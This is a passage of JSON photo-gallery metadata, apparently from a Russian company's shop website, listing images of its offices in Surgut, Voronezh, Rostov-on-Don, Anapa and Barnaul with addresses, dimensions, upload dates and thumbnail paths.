:"271","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"84757","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:32","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-45-03-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.200x0.webp","url2x":"\/wa-data\/public\/photos\/71\/02\/271\/271.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173272,"thumb_custom":{"url":"\/wa-data\/public\/photos\/71\/02\/271\/271.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-45-03-min\/"},{"id":"269","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"60030","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 15:34:31","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-42-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/69\/02\/269\/269.200x0.webp","url2x":"\/wa-data\/public\/photos\/69\/02\/269\/269.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/69\/02\/269\/269.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/69\/02\/269\/269.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173271,"thumb_custom":{"url":"\/wa-data\/public\/photos\/69\/02\/269\/269.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-42-min-1\/"},{"id":"270","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"79976","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:31","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-59-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/70\/02\/270\/270.200x0.webp","url2x":"\/wa-data\/public\/photos\/70\/02\/270\/270.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/70\/02\/270\/270.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/70\/02\/270\/270.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173271,"thumb_custom":{"url":"\/wa-data\/public\/photos\/70\/02\/270\/270.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-59-min\/"},{"id":"268","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"45141","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:30","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-36-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/68\/02\/268\/268.200x0.webp","url2x":"\/wa-data\/public\/photos\/68\/02\/268\/268.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/68\/02\/268\/268.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/68\/02\/268\/268.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173270,"thumb_custom":{"url":"\/wa-data\/public\/photos\/68\/02\/268\/268.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-36-min-1\/"},{"id":"266","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"72125","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:29","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-26-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/66\/02\/266\/266.200x0.webp","url2x":"\/wa-data\/public\/photos\/66\/02\/266\/266.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/66\/02\/266\/266.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/66\/02\/266\/266.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173269,"thumb_custom":{"url":"\/wa-data\/public\/photos\/66\/02\/266\/266.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-26-min-1\/"},{"id":"267","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"62886","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:29","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-31-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/67\/02\/267\/267.200x0.webp","url2x":"\/wa-data\/public\/photos\/67\/02\/267\/267.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/67\/02\/267\/267.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/67\/02\/267\/267.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173269,"thumb_custom":{"url":"\/wa-data\/public\/photos\/67\/02\/267\/267.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-31-min-1\/"},{"id":"265","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"77695","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:28","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-20-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/65\/02\/265\/265.200x0.webp","url2x":"\/wa-data\/public\/photos\/65\/02\/265\/265.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/65\/02\/265\/265.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/65\/02\/265\/265.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173268,"thumb_custom":{"url":"\/wa-data\/public\/photos\/65\/02\/265\/265.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-20-min\/"},{"id":"176","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0412\u043e\u0440\u043e\u043d\u0435\u0436\u0435","description":"\u0412\u043e\u0440\u043e\u043d\u0435\u0436, \u0443\u043b. \u0425\u043e\u043b\u043c\u0438\u0441\u0442\u0430\u044f, 1 \u0413","ext":"jpeg","size":"190800","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5976","upload_datetime":"2019-12-23 07:14:38","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-20-at-141624","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/76\/01\/176\/176.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/76\/01\/176\/176.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/76\/01\/176\/176.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/76\/01\/176\/176.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1577074478,"thumb_custom":{"url":"\/wa-data\/public\/photos\/76\/01\/176\/176.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-20-at-141624\/"},{"id":"174","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0412\u043e\u0440\u043e\u043d\u0435\u0436\u0435","description":"\u0412\u043e\u0440\u043e\u043d\u0435\u0436, \u0443\u043b. \u0425\u043e\u043b\u043c\u0438\u0441\u0442\u0430\u044f, 1 \u0413","ext":"jpeg","size":"130056","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5976","upload_datetime":"2019-12-23 07:14:37","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-20-at-1416241","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/74\/01\/174\/174.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/74\/01\/174\/174.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/74\/01\/174\/174.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/74\/01\/174\/174.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1577074477,"thumb_custom":{"url":"\/wa-data\/public\/photos\/74\/01\/174\/174.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-20-at-1416241\/"},{"id":"175","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0412\u043e\u0440\u043e\u043d\u0435\u0436\u0435","description":"\u0412\u043e\u0440\u043e\u043d\u0435\u0436, \u0443\u043b. \u0425\u043e\u043b\u043c\u0438\u0441\u0442\u0430\u044f, 1 \u0413","ext":"jpeg","size":"190940","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5976","upload_datetime":"2019-12-23 07:14:37","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-20-at-141623","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/75\/01\/175\/175.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/75\/01\/175\/175.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/75\/01\/175\/175.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/75\/01\/175\/175.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1577074477,"thumb_custom":{"url":"\/wa-data\/public\/photos\/75\/01\/175\/175.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-20-at-141623\/"},{"id":"166","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0420\u043e\u0441\u0442\u043e\u0432\u0435-\u043d\u0430-\u0414\u043e\u043d\u0443","description":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443, \u043c\u0438\u043a\u0440\u043e\u0440\u0430\u0439\u043e\u043d \u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0439, \u0431\u0443\u043b\u044c\u0432\u0430\u0440 \u041a\u043e\u043c\u0430\u0440\u043e\u0432\u0430, 28\u0413, \u043e\u0444\u0438\u0441 5.","ext":"png","size":"1578347","type":"3","rate":"0.00","width":"1130","height":"684","contact_id":"5976","upload_datetime":"2019-12-05 15:50:05","edit_datetime":null,"status":"1","hash":"","url":"vkhod_1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":121},"url":"\/wa-data\/public\/shop\/products\/14\/webp\/data\/public\/photos\/66\/01\/166\/166.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/14\/webp\/data\/public\/photos\/66\/01\/166\/166.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/14\/webp\/data\/public\/photos\/66\/01\/166\/166.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/14\/webp\/data\/public\/photos\/66\/01\/166\/166.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575550205,"thumb_custom":{"url":"\/wa-data\/public\/photos\/66\/01\/166\/166.%size%.png"},"full_url":"\/photos\/photo\/vkhod_1\/"},{"id":"167","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0420\u043e\u0441\u0442\u043e\u0432\u0435-\u043d\u0430-\u0414\u043e\u043d\u0443","description":"\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443, \u043c\u0438\u043a\u0440\u043e\u0440\u0430\u0439\u043e\u043d \u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0439, \u0431\u0443\u043b\u044c\u0432\u0430\u0440 \u041a\u043e\u043c\u0430\u0440\u043e\u0432\u0430, 28\u0413, \u043e\u0444\u0438\u0441 5.","ext":"PNG","size":"2253804","type":"3","rate":"0.00","width":"1501","height":"671","contact_id":"5976","upload_datetime":"2019-12-05 15:50:05","edit_datetime":null,"status":"1","hash":"","url":"vkhod-01","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":89},"url":"\/wa-data\/public\/shop\/products\/15\/webp\/data\/public\/photos\/67\/01\/167\/167.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/15\/webp\/data\/public\/photos\/67\/01\/167\/167.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/15\/webp\/data\/public\/photos\/67\/01\/167\/167.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/15\/webp\/data\/public\/photos\/67\/01\/167\/167.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575550205,"thumb_custom":{"url":"\/wa-data\/public\/photos\/67\/01\/167\/167.%size%.PNG"},"full_url":"\/photos\/photo\/vkhod-01\/"},{"id":"165","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"218224","type":"2","rate":"0.00","width":"970","height":"728","contact_id":"5976","upload_datetime":"2019-12-05 15:46:17","edit_datetime":null,"status":"1","hash":"","url":"73970","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/65\/01\/165\/165.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/65\/01\/165\/165.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/65\/01\/165\/165.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/65\/01\/165\/165.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575549977,"thumb_custom":{"url":"\/wa-data\/public\/photos\/65\/01\/165\/165.%size%.jpg"},"full_url":"\/photos\/photo\/73970\/"},{"id":"154","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0410\u043d\u0430\u043f\u0435","description":"\u0410\u043d\u0430\u043f\u0430, \u0441\u0435\u043b\u043e \u0421\u0443\u043f\u0441\u0435\u0445, \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 3\/3","ext":"jpeg","size":"70835","type":"2","rate":"0.00","width":"581","height":"1032","contact_id":"5976","upload_datetime":"2019-12-04 14:27:06","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-134647_1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":355},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/54\/01\/154\/154.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/54\/01\/154\/154.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/54\/01\/154\/154.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/54\/01\/154\/154.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575458826,"thumb_custom":{"url":"\/wa-data\/public\/photos\/54\/01\/154\/154.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-134647_1\/"},{"id":"152","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0410\u043d\u0430\u043f\u0435","description":"\u0410\u043d\u0430\u043f\u0430, \u0441\u0435\u043b\u043e \u0421\u0443\u043f\u0441\u0435\u0445, \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 3\/3","ext":"jpeg","size":"53202","type":"2","rate":"0.00","width":"1032","height":"581","contact_id":"5976","upload_datetime":"2019-12-04 14:27:05","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-1346471","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":113},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/52\/01\/152\/152.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/52\/01\/152\/152.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/52\/01\/152\/152.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/52\/01\/152\/152.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575458825,"thumb_custom":{"url":"\/wa-data\/public\/photos\/52\/01\/152\/152.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-1346471\/"},{"id":"153","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0410\u043d\u0430\u043f\u0435","description":"\u0410\u043d\u0430\u043f\u0430, \u0441\u0435\u043b\u043e \u0421\u0443\u043f\u0441\u0435\u0445, \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 3\/3","ext":"jpeg","size":"40356","type":"2","rate":"0.00","width":"1032","height":"581","contact_id":"5976","upload_datetime":"2019-12-04 14:27:05","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-1346472","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":113},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/53\/01\/153\/153.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/53\/01\/153\/153.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/53\/01\/153\/153.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/53\/01\/153\/153.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575458825,"thumb_custom":{"url":"\/wa-data\/public\/photos\/53\/01\/153\/153.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-1346472\/"},{"id":"150","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0410\u043d\u0430\u043f\u0435","description":"\u0410\u043d\u0430\u043f\u0430, \u0441\u0435\u043b\u043e \u0421\u0443\u043f\u0441\u0435\u0445, \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 3\/3","ext":"jpeg","size":"91804","type":"2","rate":"0.00","width":"1032","height":"581","contact_id":"5976","upload_datetime":"2019-12-04 14:27:04","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-134646_1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":113},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/50\/01\/150\/150.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/50\/01\/150\/150.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/50\/01\/150\/150.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/50\/01\/150\/150.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575458824,"thumb_custom":{"url":"\/wa-data\/public\/photos\/50\/01\/150\/150.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-134646_1\/"},{"id":"151","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0410\u043d\u0430\u043f\u0435","description":"\u0410\u043d\u0430\u043f\u0430, \u0441\u0435\u043b\u043e \u0421\u0443\u043f\u0441\u0435\u0445, \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 3\/3","ext":"jpeg","size":"70552","type":"2","rate":"0.00","width":"581","height":"1032","contact_id":"5976","upload_datetime":"2019-12-04 14:27:04","edit_datetime":null,"status":"1","hash":"","url":"whatsapp-image-2019-12-02-at-1346461","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":355},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/51\/01\/151\/151.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/51\/01\/151\/151.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/51\/01\/151\/151.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/51\/01\/151\/151.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1575458824,"thumb_custom":{"url":"\/wa-data\/public\/photos\/51\/01\/151\/151.%size%.jpeg"},"full_url":"\/photos\/photo\/whatsapp-image-2019-12-02-at-1346461\/"},{"id":"137","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0411\u0430\u0440\u043d\u0430\u0443\u043b\u0435","description":"\u0411\u0430\u0440\u043d\u0430\u0443\u043b, \u041d\u043e\u0432\u043e\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 47","ext":"jpeg","size":"87761","type":"2","rate":"0.00","width":"1280","height":"614","contact_id":"5976","upload_datetime":"2019-12-02 